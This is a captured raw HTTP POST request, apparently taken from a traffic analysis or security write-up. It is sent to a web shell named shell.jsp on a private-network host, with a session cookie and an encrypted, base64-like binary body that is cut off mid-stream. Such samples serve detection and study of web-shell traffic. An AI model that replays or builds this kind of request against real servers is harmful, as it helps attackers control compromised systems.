 POST /shell.jsp HTTP/1.1
Content-Type: application/octet-stream
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
User-Agent: Mozilla/5.0 (iPad; CPU OS 13_6 like Mac OS X) AppleWebKit/605.1.15 (KHTML, like Gecko) CriOS/84.0.4147.122 Mobile/15E148 Safari/604.1
Cache-Control: no-cache
Pragma: no-cache
Host: 192.168.100.100
Connection: keep-alive
Content-Length: 12396
Cookie: JSESSIONID=5CA6A569AD16CAB04EDA3C9E9B1E919E
F1w4ahdSJGUxG3t11sfr6qxbThq9VnL7i6K1/NzHsb0s9eQIfj2qDW/r5OeNJjI0U/
BrUp2pHtrtCkdiUeJVIKFzCMSfe8yhEddJFJideje6Eb0dtrHHd9YYaZcxqQL2FFusmCXFICrCh3MsG+BYZIlJswzGvAIhfs6mwwWF6Z4FjrtRnpVwgxu9amxdMUoiTRcDy0GBRon3WJIprE1W0Jm4vg
MOt+JgHs6LoXUQh/aE/
8Aq7OJo2+73liUvLeIACnmhsMy9cE+6oZrUbffCqWDkmxznmUJSlIWIUzCJBwU+Vo2YT3yZnvCu6PNF2foNC8kbkDGvc7zQOHlz2zOQ+7Egqw6ttt+kq7iTNu2nCRvHPPwXKga9Acu/o6H/Bm0/
kY15nPoDZJ81iDloI6kXsxDeVJlk8J6Y6agstuQvADJI2toMdqHUQzJkxMhXNVpUTNbn7jOGBK4sKJBHsEKrGvcehAiPyFaTi6NTEQuqSp3NL4cl2x3OXKeKv5bTTTD8UGcITJUTElLFMhECcQhoTAQd
qMSbYgZUIHls8MVGHKp1yT7kbzYYV4IQZFJ5W00Cr5mPyQ8n0V2XslWJSYfK7HX+Y7mngZNGlCPbD3djVzGe8CVugiPfWiFwJ4k1p8kx7kdPEdqIhdau5FxZB8IR/